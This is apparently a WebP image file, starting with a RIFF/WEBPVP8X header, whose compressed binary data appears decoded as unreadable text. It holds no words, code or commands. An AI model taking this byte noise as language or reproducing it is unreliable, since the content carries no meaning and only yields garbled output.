RIFFd�  WEBPVP8 X�  ���* W>m0�G�$"�����gn���>ԋn���
v�k�)T��mZ���_W�*��~s��Ȼ��#;ȋ�O�?������_g���7�����i�`������ۯ�����������J���������>�������n?���q��?���������?���}��/�^�����C����������w�������k���������������������[�����������CJ9+N�k�����GlBjV��zW��3�	���?V4$�̥`�|��m�������
F�'��se�%��1���,���[Ih���A�	-��ّp&!p˩�^�����"�����;>�ٽ�O�K0��4t��1�gI ��.V����m����] A�b��<E�9(TYO|g���J��tX�i]/LhYʕ6��P�2Ӫ�Hg�|�i�FN�^��.����'�SLN����F뗝3V�j��k"߹3��H��AN��`y���Ǯ]tH�e�)���A��~����<�D�
�>�F;@�S�ً"���n탼J�&�Hh����	y����2��?���Z�a�����K��׼1Fi�����*T�7!���4�+ava�,�F��	�0�'��A���	K�c M�E�^�0�//�%悪r_I73��Lv��̹�5�ng+�+�EK�H6�K�b{�[�7.�l��h�������5�jO�x5�SI1Kj��G-Q�hC�ƶLOp���\<\� �$ش����C1c�\�qR��;Y�t����7�s`�"ۼ��§�1ۉ�l�%�2�ax�%��g!AUB�*�����uJ~:q#�F�i&�m���.��O0jXF�pŃ�]�T�1̊�lu6����rF�����p���u��<E@�9��b0j9��z�WPR4�1������pxz(�L�1����+�a���d	Z���π�g,e_��F��;yc�	{鲚`>���n���BaN�/���-���� =ؽ��Y@�J���$ȬG'�KK��S�vaF[,"�P�0`��*�2�$t������v�9ﳞ�,:Wy(7���L��d�Z�CS"�3�?h� �n�����ݳ��9R; a �����i+�ch�傖2�Id2�w��JUݙn��:/�X���#O�- �a��Uh=]x߶��Y�~�T����8Sp�M)Ǯ1C�����2��J�X ��\�|%1�<h,�Q�U��$c����N�Y���Y�8_y9
�l}r"#�4��;j���"|fm���%��[V�M��bi
�}��q�X��^�LD���(9��<~�3FR_��eI'n����:��ʕ/9ҵ��	dB�n���=���������)̣��};�c�/�<P��&eju��HZ:�:�%X�0j4�Ef ��b�:�BC�g�_��Q�����B9�o�����#�G��!�bF�s�)��|{�"Z����$Ҿ��ʳ
UI�����uW�����������7{��8�v&`�&tZy�{ u	�z7�E7d��[�h	��[����
�N���\&]>>h�l�|{p|�/)q�H�s���ū�D2�n�_`\�#|������.���p��n�reX�����u8J�g�)-�	�I3�y�#B}F��4r�oC����SR��=�f�l�`7MS���X����(~տ�T�����L�͛/���1
c��ȯS�rL��&����ϖ.X����{c�t�L�lv=^B
`�I��Nw��?��X���9/w
����E�s����cC�틱��pHy�?��ESy|�K�lӝ�E�5�}S��i�Ke}+��6��l�a�F�NA�ߡ̫�o�S�������<�Z����7ѱ�V��_��so�0CEW����ۉ�q ���M!����u���y���O�I�"w�BO��ݞ����	�_���|���{i=;|�8tr��d�|�� �l�_��S��	+'=I�M6�(ȜU��yL9K�t�y�q�+B�GO������ؐ��*����]�ΩR�&�7|q$��(�������/�k-̀�^��*ڦ�D����Zo���[\�0GQށB`[IO��P|�s[�_ΘE����w��vL-׳�Rg�{b�#\J�שR9+�z� w+jW�OZ��;��v������k�o)6�=�%�FOҌ�S�⺝�p����/��H:~�5�P�흡�z9�*f\�զ���6���_�/ږ�N�|`H̝;�md�D�#�ޕ6�
Է�1kc^��cmf+��Hw�	W�l�|d`M�9�(�|�]k�#�ߋ	%��)�g��
!��fj���{Ѥn\˷�?Wქ`BB��T�z�����vM�������$�RJ?��0��l�Z��K����i��O+ЁPہnM�i��g��k�y���v��o�˭wW�B�ب���a ��' ��t��Q�3��Q��1��r~��Dg<����&)�;�Q4�j��ݣ(o|)t��Q�ƌz������oۚ���v��tB>~
��%c�X�7�~D�w��s�VA�ե3�{���9�J������������ѝH�>�Io�䍄���UPp/�{ܝ�Rx#~_q�����4����9^hT��h�������h�@w�2�ە$�R"l�r1l}�1 �аC��U�N����3>�J�B��ח��K�� ���=�v�?�{���6�%�{k��>��1�$��PO
�� P�S*i޶�h�2�8����^j �h��F���ǎ ������2�/T."��X��(�.��q�~��9#ތ/U�ΈT�j�z>�|�w��7܂�|O���b��J���S�(?M���eE�{�8I;��C��̂z �(��:x�{���2Ph��bJ���v�`��C��ur�����VX>�pPD-}�(�r��vOG�g8�.U(II׷7�[�(i�9��^����Zݬ�]��e�+ 	��^Fm�| K�G]!=X.!��޿�����w-�ow�|��1�0��5�qa�u�V@�nTs����x��\_�%=߰��Bg�Q�nr�kE׽�QlSɧ��V��}�ޢ
LƩ��^�CA'"�'a����B�g�p�C�]N���I���e�-��Q%�S���j��16�Y��Qm�Y�4�9_�ZD��r.��������5MkWD�d��;'@�Hw����l1�|tH��Ɨ����Ŝj���mA�?��Iz��.0���e��TC�ǭ�Z��z���q���u�vs;���Mc���p��CY��P�n�A�GQQ5�f,�N鉗7�ԓ�q ���GV6�|`�t�B��}�S�4ź~1r�gM�I���u\�1-��8P?��
�9{G�m��J��҇�Q��y
?�7��'����kW�Î�;b��͙�$�6�M�\��v0������MY��R���Ӈ�^~T�֋鱸c�Ե�xۙD�H���������[*��Y��n���ud��a�!�6��)������iP���Ԡ:�q��r�����0�lE;,�V �x��`��Z>47�$�|2g���~��A�l����i)�%�Ƶ��e �M0�؄<PVm��F��!u�7Y�"~�8�{"ׯ���Zқ ���ڑȁڣ�J[��(�y9���b�Z�H��#t�-9Rq����<�[-G(�\��7-Y��!?�қc��.=�Q��lUA�TC�%N��v���\����v�Fi�7���˒T��l!��O�B#ٺ%�{Å��ݘ�$�ȓC�U ]֦,�$և#U"�m���ggP\���6'CO��$xl������F�g�N�e��4�u^c�T��L�~;<�I���}ەm���6�1�?���L�:ie�2L���p;I�!���D0���� �=��_�Q��ۿ�W\�?��VHLqx�?`.����+�g�v�IW�͐
�o��U[�'Rz���޾ʭ���mrq����W'���plo(\L��Z��V� 6�6�,�o���35��($o�����N#;6�E����_��H�֐��>�8J��BA��|�x�~�_�$F��kW��HE�h�pN��������SCI�t��m-���}B�,0M�"��-7�4Ra_q��
�m����>��)�.
А�K�>A��m1�@���]U�yx/k����p���g��LKXT��}
��K]��F�S;���(�>N��4�fc>q  }<�sG]ٍ���fV� R�� ǟDpy�+��2	Hcϥq\oy9���@#4�Us��MU>�ۑ�!�k�M����j{�K��AƄ<�y9$�#��eؗQ�j|�&mu�!��{���}@&��MT88�Y|k<���B�q��y�arGY�(P����!���3V޾����д��r>�5�u��|Il���,�P�;uN�����,Aeu�ɺ{rw$_�G2��yd��OGU/�iD?z�<�ъ+ԻL�)�i6���g�57�g1���Ϲ�h+I��b��`_�&�;D\Uzu�־(�]�Kw��E���m�	�����T�V<N/EsaY	Rdl%EV����m�-�+�M+l�C�K�<�.caD|N���0��	��1kp:i��0&û�u����y9�욐���	,'shNZ���H��	X�(�*V�\Z"o]C�]zE�8�'�х�G��yeq��.����L?��ZU����B��@<#�ϒ�ЄXW�x�Q!ط
�rd�eGk$��L ����X<ϵu�H����G i��V)I��_��� ��pN;�Dp<�s=k��;.S�O�.y2mR6�_�h�%[1w/��e��D�p����&ӢT|z�;��Ρ��^ښ輛�5d�5��M���z����3$=)g"wn���c�N���s�Tʉ�R6�8P�=���<F�ș"k�فr�n�Xi��ܱ�L]0<��=�PC����ؚ��4A��SEE�a�)E���HTo]�o��?�����3
%�k�(�d��H_2P������x'脐tQ��V89��j��ZϪBx�6��دDǎ<$f_����}��r����{��'C�����ݮ����u (ՙ]R	MRhv�����IX5�sr"�4c�;~{���P98��wd���'0��g��O�4ǨF�Z!
u�!����x��̦��g�Z��?���x��2����B�**qW6bI>��A������wfn�=<\��q�7AK�z��պ��.?�g����ׅ�z-Y���y��s�m�c0�6p���6���(���7��wSf�{X�q������\�	�H���Lj�.���^Ek�ꎉT��j#ܓ4Kl'�4�MW��KTp֑͸'/���o4�<��IP0��_�e5�q��Ĳbˮ��j��c���*�ur,6�/jhmcN�%Ո������$��?��XZz�8��v����Q���U����9����Mg=qx���Ϧ��o�����x��m��wO�t�r}W�.x@��/�ia�����#S+H�0�Y��3���#5�H�%���.�/��<������;#�\�dTc�b�1KoGj�?���RhjK1Jk�屝A)�MH�;�k���i�1��4�l[Zlr�GS�F���������ȡ@��,/O�Q�o6�u�կ���>#��1�nKѨP�!�� j�+Fm�'� �.h���?�2_h�=�<K^�0Q�i���z+P���>����,2�����XO�;���Wsa7�u�sj��}��2! ���TCL���i��o5�7��:9p� %���mϔZ>�2�d��x��	�؍�=G�.��4�#���y�q� )*�&n�go�&����?���h�h����0'H����0E�q�+���K��DX[�>#�]q��"�D��yfZ���e`K�"�Pi'J�qC^���d���[C�������]h<1�ᦏ���U�Y��j=�����_y��c��Ү�=�t����o�r������@)���`�����:�#اb�.�c��RːP<�C[+�Tby^|`F�\�>��1|�@�6`8Z�j��{^�p���3��w�V�ccMz���4��w�'c��o��5��l�l!��J�}�I{���}���E�a_=b�%A��[��9J�����2i8����4/�n>i��شhU^��ҧ�7�{:����yBpt�1Nv�ˡ
��d�����V�\�Ec�SPd0F"(k��KR<�����$5�����>i�9�r�.�'(����hAl�{���h��F��J�"{.�S�u�G�R}����8i�'SBIʆ�*m�Qf#�w�C�-����C��|�ev�����CQCW(����\5����ՎT�)v�����zR��"�X�z����a�'�� (@^��l�φ�I��A'�U�[t�s�Q�6������?N��`��g���vn�8�F{���f����
��_��G����=�[Ik!�܂n�10|[���)9Q�'*y�'2Z��| �,�u�aec¹�׵K����tU��B����k���?A�۾�E�l��<�gE�J�]���*���R�ș�GުL>�����~c'�y�0d��NH{� C��e����^�4���'ƨ�lB"4��p:�/i�{~#�\N����G��VG�2ZK�xB��[��Sf�<e_ȇ��+I(0�#���F��`�d��}����x/D3/�c:����''�Y���z��6�̈����R`�V)������AN&�8]6΃|ή_Y���<p�wo��rO2h�ߠ���|���S������
V;,�LxY��1�v�O@�FT�{B�=�^N�����`7�p�戉��(Jr����^hH�����gbNp��U�j>�����,r&E�8��,�EJ���9������ziS�ߏ-[��U߁�?�2#�V���:��U�mW5�Q�� �d�@1�p����j���{�x�V�Q��Q��f-��2N�Y/EƢ��3�m4�8l�|[Y�T�N1�"ԓ�5�.�f��3�����|��T���n�/�`nb�B��|�9������8�wꅖ�p���k�G(�;"��a3���#H֫����ht(�(Zaİ�52���~eW�yXʿ��<�d:�z�̶�+t��	 �*��g��m�e_���V��->/��{:z�6U����<�Z�LM@��v���HN�Y\�&��>Q�� �3��q����E;��ct�,�ڍ�g�ZϘkeg��0�������T��XHA�nL@m"�t/�"�67	KE�4V�{��0��Fa䴁]�w΁��ƽqL)kV�����~������W��?_1m2kb~���f�� .'B6��5��߻mO���N���"m��j��%����S��V@w@|e��eaȺ^~걵b.�X���e��N��8�(���É_���*�@?f螚 �gͪ8���ƕ:K? ��T�_fov�41�z�&Rô΂_B[�6�(�Ȉh8�����w�����O'3z���)6L��-�3TP�(�n���W24B _p |@�s#��>�U��*��T8�M�Ƅ���.�~Ύq�ڽ��}�s�^y�^����Y���O�Z��Jc�X��p  ��w��ؔ=ȕ��q	Rzja<��2������)�H����+�I��q%��e�ˏ��g�J��S\���� �;fO��)N�2T�]:'T�O��q���/�c$���=�sJÜ37��u����~�I:�o��;+u�tM�_K�N2n��4��e��Y�˽��@|5c�n�W�ܸ��R��sֵ�`���/�V�9�i�U�Ul����aw�W
B�[��A���������?a��8n�,��|@�,g������L8�J����}��6N'槃�i�ޠqW<Xr��-�&�����˚�ۄ�~{B|��s��?�LڔS���֍�Po &S�E<��g`Y�*�������1S֤c�+�	6~��i��+�7����/�H�-� Ⱦ�R�0*��5��}��.�� F�	%`�G��h(m��#�5�)c�U�?ɿ��$k��!��\<��)R1C��w�R)Q����b(��m�����-[��l}�'�;��}>c������|�Ӟ�%���1+�/�^x�T�i�(QU��t�g�	�����-l�a��Mf���R�zw�����C��F}E�0ďS�~?Ѯ�W������Iz���*�Rَ|#j�LboX��cg\D��0�Uwp[}z�����?#�}ܳ��k+��*��[S��7��Vm��#�	�wfr�F��UV��5b�i$��Yw��W��I1�`=c���[0v�.�l |&�7v�� �6�_E��{"�  ̞�UX��|g1i�.d�\+i��G?68yc����U���'�N�P6\:���D��7��=kv�煇�3΅KT�A��*oC\<骨��~���>� )�s��׊=�x�{�e��	�T����d�1�� }��u(�4�?�ۙ��jE&� 
��͡:�`�.{�	�<�6�ټ[�y��'R��F����]��on����N�U "��V�Fp����v	�o]F���b��^,@�QVs�5���h��x�@k�>�7�u��+)�a_\��>�sjoq�y�
Q7Zg�$"%v�ydU�����Im9~<Q[~/�u���>@��wga��Q�#��b,`m���ut��ߪB,��l��Y!�We�%X+��zy&�#�.���ã_������\m�[ou�56!z��o��cYJ�14��'/v���A�>Ɵ�&i��Uڐ��l�-t�kx��ɴGbyE%�q � ]��a,oX��<����J��(X�Z��CI>0�j�N�c��Y�/ ��q��?F���R�����x�;���x8W1�0Z�4�~I3��fb�G��������fa�n���\K�����ۚ����p�����U�T����LI���=�1X��A��I���X���Q�Pm��	|�ӈ|7z*^�t(��w��I�C���?�Ӵ��0�5p���i��c��;�%���>+��m�rF���;��6/�SKb����Vo��FDw�t|$V����plW��wgӜ�aP��ZL'�),Ǚap����$K�I�W�$u	�y�;�_ٺ�A�V��3���6������C�,��0,%?Dm��[��T����XF��z�ʽnT�'�����Ԉ+�:��贠T�cZ��=���]�|J5�n��T2��	����Q�{i��ډkF��A�0�oD��|�X���Y�4U��u5ʘ�1   u�k�NE���2�����G�������$�M��L%�p��L��������<�Ӟ��tI���uɹ1?.e�4[��1���s�zHf��J4�m9�z9�u���	�8'Z��=f��aÉ�j���UH���Pn���a�5V�wX���z|�0G5�s����[�*��!ݶ	m�]	����Z,��؀��S��*Oje^ ��^ezg��^
=klm	��W/`�+�ݦ%����^����oXVWg�6�YǨ�>>N!HV)#R�}r�k̼���2�D��_�����x@�CM�H�t�%^��.����)��op���+B�AAV\�{V�	����2��7��&8��hq�> ���7aVc�0����<���l�@���b��U�O�c�0$T��Ax����d�3�n͠\x{R��Wlma����U��N.Y/35孪:y� ���?WX��`��"׏�[�y�v�\AO�2�i�Oᑄ�����>�Q�t��ϭ�٠B	��'�%��=��ir��?U����n0p%��Fm{�hp����u��N���=ڵ��ʷ[UȪ:U�S���ʩoBv})���9x�P�?x�djz��ȝ�|�-rq��	�z��U�y�B"|%�V�l|��9�>�bf?��  F���1� ؋�o��D
�t��hE H���˟mz*���� �;oŚN�!�9w2�?nf=���3JvVV6��q/M���V��Be����"����۵�\�h`��Yr��S����������k��������ܮ�c��L��4���;˓���pN���d�j��#�{�\	��Խ4W
��1'�&o��[����(�	d%!��<�b���B���Huڮ{K��,��t�$��m�ߡ�󇜎Xw�E7̕�9�LqF�"S�P퀦��z�`�E�'�g� /�8�}�2B�}i{���"%DЈ��T��WH��0Y�su0�a�����P߭#�џt~�?[(-"���jp�X���OZ�|���]�on���>��E]o �
>lTDrĂq���t�����Ҥ�p�#N����t�4_#,�N�"�i��gn&f6[ɥ���q���m&�˛aR�������7���O��/����M�,\���2Ee�c27I���c�Ǻ�3��k�-�����ό%�\�*�✨���v2�W�bzC����O�g�b�+��A]�>�(ث����4���#e�=ZO���Se��A�R��vθy��n^��6����4A��e�1~�G�SRT[~"ʌ|�Te&YH��F�5Y%2�����6]��H�pq�C��Z
 WnaZю�_  S�F��1p�,���dR���A���0��ׄB��k� ���)p�0:(���z�ss��ʖ��)����(O��.�Q��c������x?DH\�* ��I  &#?O��Gʭi{t(u.GRl��P;��ļ�_@А�w!m����oq6c�9!A����^���w0����<�q8�EвWhP��WN嶪nRBQU$^����,��ǢW���#�ЂCa�B	� 7>�H��@=�E�]�Z�,uq�;;���%X��յ�%��h�ۋ@�:�������8�%?��:�'�����=VB�6J�3�����sv��\?����C|�K(��V�]���{����݂��l�4}H�]���5�x�jS!�L8z�tȌ�ĤKt�{(�If��Í������s�%eؿV�f��?���ξC��D��3�J:��-#��%߽��ʚ��Hv���`�Ol�n3�1LMC Lk�d%�z8�[X���Ef8o?��C9%�t��8����w`7MKc?�,a�s��ԕ2���)���K��0r�}�$���@.��P���F�<]�TUH�.����-������/D��j������s�,�P�Br9��1?�fz�bT�"��#�}M�ys�G~�i��j�`5*��aE��'rV�zd�Z�D�TV��m��Y{K��4-�O���T��� �	��,R�3|뺝�VckX[��oNK���)�Ʌ��U9�~ζ��-��,RL	t90�10XO�u�I���e�d�9d��>X k@�J��H
������W�:�R��mP����a21�k��8T�T��Xϭ��L4�&5z�Κ��p	���~ǝ��K�"�;\��!��eD�\8�˄ԥ[�
�2:���~ݑ��f��w��41$����R��=?�N3Z��	f��1;���I1�y�eI��Z�`��Ś�
�;Q�	��.!y��A�<� �7󛚂|$��΍� ���
��_�c���*���u���Z�Ӛ�^4>�O t�F�9��P�}ZIb���޲��o�P�O԰����[X��q�	��[�T-Ϊn[I%ǉ,NV[ֶ=��wi2��Ʌ�>ň���CUHtB�U͆[H�>x���Ю�n�5��>�،���$�M��a�^Z�����"2-5����O��(쇓�o�+�Z�2�(S�p�ŻR���\�3C
�b� �n�l�~��H�$G��^����C�l��S�~��`�6��e�����t��(���r�I�g�<?���3C2 ]�.B�"L&���Q�[���3�'*����X���V�- +mr�1p�����;��g뵕�T�2럵e�Bжݤ�'�b�
.{h#�Fs�}��߮��X�5��V�?���P/�]�Q����t�`}��Y������0��5o���w�X��#��Ɓ��0&1�W�ѳT �_0����X��Ϫ3Y�[@�F�շ��(�����!ж��ϗ��4;��c����A��i��5ռ�9���YA��A~՞�r�zz	�m3l��	U8�"�$p��2&�O3s�Rx�߷�	����x����q���?��唐�L�k%�=����j�Y��k��}�ڎ�A:��x�*C ��y�>.��4R��ZU�$�Q�qQ����[~_7U��.��5�9v���d3Rձ��T`�%�y�V��󈝟��[@�`6D��o<��L�(��������/v@w�A��`v�d�����/���ݪ1C�!�篶��5�3���#�(pn<+��v�ў��֛�r��H�� ��!��̄#ڲ�k��B�+=��n)6�>x������0�o�=.�Q����A��I۴�=Ӝ5	�����gx�!Գ�ͧx	NU�b�gԆ4��ly s�2�i�����XdZM�IVjU2Qs"���*��G���*�cn��1d(C䟾HEelC�hV�S
6d�Y�%��"˂�`l�*�D�T�9�3䎧*����BcX\w2���يZ�Ŝw$0yG�v�Y��Uk퐄Pb���̋�tN`m.@��Y'��j���K>1ʁd�����Ho����ʼ|V3��ŉXFX�K��h��g�9j�{c=�[��ܮ��L�4y^X1s.i��Jbei���𘴦d��	~�������Wj���Ϫ�h������R{-���p��9���f�$�ڼ�Z߹0�\��Z�n����dL��zU]h�9�	�/��*T���w�u� �E��%��6x���6��{I��-"C�k�{�����M�\��bi�YvO��Ll�r5A�RX���޶���}݌Dىp�ȡ�*����Z�(P��ָw]��qI����#zڟ��u<�+,]ƚ�$?n#Q���a�|�
�D�B�]9���m�LLu��MH{>����T��)��|`��F�t���L���n���֧�������:�%̓�vl.��Z��(vw+��V��٥��uFx.jt�u�X�2�҂�s�OK�sCl9k.Rְ5E�-;M�K�$�V��N	'0�LL�o���O�8�Ȗ�*������h�)Y�m�<H���g��
fw )����'���]�K�%O�KP���r�����ZLS�|�ǉ=m�|	��메G�.�y&��is�-�lk�3xݙX�J��ڨ.")̷�K��i�kĈ�
���?nw�T,�����jQ� �(Ily�"/��Ho�|��RA�=����b�[c1�5$�w������C��ӛ�PܨG p���ca"I����f�|�O)C�ś��3$����d� �I��0E&�H�󪎒P�p�"��魔h~��OL|盛���f�����5=��~�/9��0����40Ё��+ْ%�[�	 �����2�D$2�}��igbt7�*[�s�<���F�.�����4�Nh�� �]+#d1�ִ�����o��mC�ڳ0@��n���b������_�;m�*Cl"2���|�0��jn���n?;���J2w������U�+dFS�18P$��_X��Y��v,�t��#�F�O�[ޕW�#�xNb�ϟE`�[�mZ+�6��FyRm�\$��X���c��>����mڐ���@+�|�z��?P���=�����c�*�zB��#G8٬O,D�.o#�T�x�`�a՘��:
�;��Enc����%r#���@l�i<�-ED�`Ri��v�$�vLZ(ŀd�k?�|GnC�U�S� G�Iu`𠩉�x&<x�����Ք�qt��.���J%��H� �ak*�����5Ow
�]�ݲ�~�� i���Ep�=���.��4#�],%Gy!M�'����!!\�xx�\����z���j&I�v��}��d�Y���d�N���|�jZ�Y�5������Ss��,�S��WZ��s�`�-��:U_C���Rr�eU�b�۞d�څPb�ˆ�!�VΗ7�ٜ��I*��V��eN�������RC��W8�u&g��S��C�M<�y�=�3v˲kp��Y2��#z3��ū��K�{��r�4�LR:�v���z��*�oc��K�Ǟ͐������ơ;N����)=܇�;M�K����bf�`��՞��V�,�Kl��{Lڷ�n�.P5\
�k`~T�c��i"wk7Vr�㎼�_'�V����X�"� �i�'p��x5��:d�p��{9�R�˒�xH˟+�d>xPU^�J�E4 ⽽�SyI��*U���m0D�U[_�>�Gs�Z��������Je�à�8)�OGg�YU�`T0OD����B��0ȥz���V8(�9�
g���wңW=q"�[�~��Td�}�L�!rS�:��)��| Ƣ�L/��V�H�6��E�UMsn��=hX�-�di���f��OD�z�L/�������{u�6�$'9O��%�Kp:Q��x�~�K���O�Mhy���j@����g��������{q{4vE)�RxC�����{�!�1���Ex��d=�(�(�ӁQ�F���k3L>ɏ�;���<���Ģ�;LN�lA�w�ǊS}Vks���R�:��9��d^�J���
��<��fY^�Dd��/���$^jҋ�۞{�r�&��^݋�d5���8^6G��E� �C�#�,��$�����U���J�ndM꠩G���F����'h/�i�:Z�_����I���ٝ�m5�5� =#�?~d������{E�����!�4v^���t��-t��]�/��qް���j=ш&E�yg�q_�/�X��(�+N�B:9��l�T�Y�8L��`Rǧ:������,�'�4���p�<�PT�=�ьR�O�KI�p]�ili}/.a�
me��H�#��V"]4��Q�Ç�z��KNJ�AdN��0���A����E�=|��G��xWR'É8գqn�H�+ܔ��.��ʕSSU:����/iT��� ����#��|���c̊^ C:M���C���\;����yn;�b'��@�����B�ξ�+T�|1��rw�;�&RN��;�\(y�c"��/HX���9!_ma��N��)�I �/�²���4�;^~��N�� ��E�� ����zӲJ�s;���{Nl��N����ʰK�'u����B�{��U�-_�Gh6�c�c�T(Ac3g��B�ӫ�x�^
VL�Ȁ$�dL{�cc�;�K0�S��h��u	��;Y,�ڿA�Mt�ߐ�
{%wEqi�_R���
3ȯr��җ���i�T�I�*�����C�3�m����.��R �A}�
F�}���H��K�7-��Z���p��h�a/?��kє��P�VٸF����?W3ۍ���f(���,��E�Oəټ���*�$�#L
�̊p�Iu����F�kuǧ��=����q9#ەiv�=�����a!2�g��VvG<���Z�ݾE���G\{ c�c�� ���fN��<���+9l��8X��)mGFI7s�4��y�EN�����4�	��t�������h�ڦUr����۩�.>���9�`秗�
��D����=��hd1w��������Ưe6t����
�K	?�³+��ث����<��JRx^M��z�W�#�CU]�\�47���)��l#����!��x�-Pn�1(QLxu�N?�b�r��b_����R����2�.�ȭ�-����S= Kr�>c*�\	j@�9��s̍�.	��_��!��U!r!ue��lU�}�&�A������/mH�E�	4n_�W�\iʹ�<��Ta��s+��6vj�'2�V
$�b��!V���*9����|0���~��TiZ��}cox0uE�&��l�qF�7��/S[0�6a�n��W����M��--�r�pK���r�ȗ��T_��L���M�8����!�'����2�:���%X���[n�xf<� V�>|$�Sm���bU��K�ǥd�\*�/ͫ����p��\�6�C�vG*�4�%�VN.�>����v�[�E�ᵎ��*��e��`$ߡ���n�aZ�������]0 s�9�����x����W�-g��_��ש%������ާ�xӮ�&.��Z�!�'R���'��ϔ�Z�sh��ֿ����p�f" 2�.B]y
�l��,r�E�	j������_-5�k���m[M���%^l��x�JH���JZSJ�	m bvb�=�fZA���(�����@ߚ1Z����B]+~yg��L���!Ѥ��v7���2ݲdm4���؝�<��h5σM��0�o
�9�{��!��]�Vn��*����=M���ߤ�.�����������)�R��t`���k�@)���$����	^&��ݰ=2�����tm*��&j�5ːOO�v��SH�{��ޡ�'� E�����Y1<��Bb&X����
�
)�'��9���lR7Q��7n�)���b<���z��x�9Y��
�	��5|B��g���l{��(�!ʯ0�����}����B�vލ��~hWŕ���ܪSq�ř/���X�@9P"�sb�V���'�ҕ��fR�ro��6:���hH���|�}MHv_�s�)h�(I2�'�yOx�A��l3�S����~a��jX#y��vyR��� ��o�C=�e\�ZD���.��c�
�
���>�E)�����	��q�L�����G����'^�.�W���|���S����|��č�]�ld\�Zڡ�ý�/�#�t�o�P�&��M�w�CLzH�"�)�φG���P�w"�Iu�n���@���[��$�2���+Ƿ9�]c����r	ش�*S�ۏ����az�u�u�r����Vo�C]#�����6�E9a����@	�����9�,T�� +�����P_�
�^ w`�[��B��֚6���B�s�: �G����;/B$���D6J�} �V}g+
~E;Gh��"���%��mIO�	�rP'�u�+yN�F�O��%>Kb��(`ĉ2ų+ �����k�����$J�.+/t�jh�O����,��v��� �������	B"�C�'�'.��o&�Q2��g)��!�M�ܢ�~���S�[s$F'%u�MH�}��U|*��(E+Ja)��H6�D��fX�u��^���n���V��:��q� #4�u{*���Z0����n�"�e�>��S�5���9�� ��nX�����8ǁ�Nʜ�u���v9J�q�߻�@�S��� N
�0�%w	�zA���2��5,W�[������3.��]�]�o��9�,��m{T����h
C�S����?͓�&�b�*.h�"*�7/� %'֮xЊ��� �m�^�����L�'i�;'��)H7idcEeKH��z,c�)��Dxz�J�$���Τ�M�es�pgw��Y���upt�����p<f�j5{��~t̆�7��X��0�V�J����Ƚ7�3��k�'���t��G�q�����ُH��5"��܂�*,P$���?�8SB����8��J��t�,3� w�-��/�7� �Y���>���x�g���Ü�����O��e��)�1�C�=p`n�f��z��PF�Si��U�Gc��PA�6�DhD���)l�������Cԑ�l�%��p�۫,�7�{�l&��
�t���7 x��Cti��h���1�b���9�UK�l�f?{E@��V��%�����.�m v�ڻ�}�m��3�=sڋPU��B�gR�V5v��P����A({Ե�Ԉ�ސ-J�=�,!�GW���i��|c�|���J����>Fv���ʪ�|BD�I|&�����V(K�i��W��i����Hʦ��jm��}�����R2�g��J�'<�t�4���l�
�k���M�#���9��ä{-���|kA�˻{���,�R�3�[�6�y!�"%÷9e@���I�	qk��ɒ�jVf��hU2J��rCM�|a+����P_%C6[��p������%N��`���1�]�!�K�^��T�g�D_LE�,�C�}��>],e�)�	�]���cgd����$��+?�(�?��t��Rm_��Rw�C�v��@�=ں�� }DbZ����y $�����E�F��>���� w��<P����	�}�+`(�)po�G��<:yNA;�����Χ��je:T��&en�Xk���jĲ{���)�C�v��E�I&$.W�S�P��٩�d�LɃ?�s�c��Ym����p#i���C��F�hgV1p�#�0�2�ex�𱭱���9��v��;�T|z@@Bw��O��N����D� ��Q�t[x6��V�9bY�(b��tf)�l��]��.σ� ���s�+ُvӄ���9�R�j��|�"Ǣg�5�@N�d�Q�; ��y�N	���\@D3�'4������zf�G��2I�ߐ��4}��>$,�,J�r�z{q�a�LO0�@�p�� øl	QGh���$�����JR��6KT�!'�c��>�$}��F~G�����:��V;-������Ȭ *�c[�j0��-�j�:&Ā�Ċ��'���%xk�,��]� ؔ�+{�X�T{�bE�n���E��Ayu6���~����Y�UU��/�8�Gs���	*2���m4�I�������Po�&��kɝ�Q��1�50����d"�$\�O���X9��A_H��,�ϔ"�kR�B5hI�`�Q�|\rɁn��6�'�V��A��F%$����S����6j���yk�����^��'�	4u�lps�P^�;H�@��S�|i�	��:P����_%�����	p���;o�k�}��O�M���^!d�eM��BTfUg6L&��izуO[d��g�+>R�רPDu���o`�̪��1GG����C�p�͕ןE���;����$���ȞM����T��n�Aa���R�JS��>@}��#q,�z6҄��L��OΠI��5ʜ�R�|,���/6��k��.�Wj�ˬ������:��{Ԃ���k�е]�A��
W	�Ƭ"�|J"�����b����3lG�ۅߨsK���1�5��~s�Tw�>ǟ�S�y&�r8�}<��܆_[��!�p*e�ܝ1x��] �U����+�]�s)t�Lz�CX�y�����{�jX��z��T��G�^Z0����Sf�	@O ��򸫆��1"���f�1�0h�I�`x�+�pdw,�2��5 ��e7�6*\-�ڭ�z�-k[9ཌྷ��Pbਹ*e0��Bʾ9{���K��� Y�+�͢��;�2�_jbJ�;2XEϑ/s�����u!xi��ۨ�|�A�o�<}�3�'�e��#Fǲ��1�ӹ�$��S!Kn�R��2��-Uf}���"Wt3�2K�g���� >�|�ntuZ�;Ww�����mMEZ�٭� ����ׯ[Cc5��J���]�0�+�j97Լ�֛�X�pc����d�3��`X��~гMS�=�E-g1AŐsg,N!ӿ�Z���̄�O�to66�$��n3�NQ��-�o���YLO���Z���P���qK�t���mG�\�:��g@������̸hy�P���bW�Ɣ�e�����,���F��v��Z�
�nh;U~�����"�B�N�b����g��@���D�q�F.�B����~P�y6�&�k}��b����'�BY��z�v�G��l�p3�XU.�v`8	5�GLM����xHֱ�7?�k�b�:������j���C���ş�މȋ�n+�.v�Y2�n�Ӛ�az�{�2b<Q��M�3-����'L��PSgE�	W��lp�-�C)��|w^1����h�<��F�ܮ��#8͒�����+͏�ݯ�A�+�9YQ�4s.HdIƪ ��J���R.�S�J%kM{\4��ײl3�F�s&��u��\zR]O�r�ފ�"G�OmF8-�}?���2Nl_J+p�Ӝ�i�Js����[�QW=a�����TϜ�9��?�9��l;�_�x'#>.7�JC{$��?<�F���`��DY�*�ÖU��侙�����r � ��DR����U���Y-�A���c��>(!��q):r"f'�l
�H�8V�X�ACju�=~;;�������]6{�/��S�5����A.�E.�k'����io�\����x������/q������3�k�.���'������
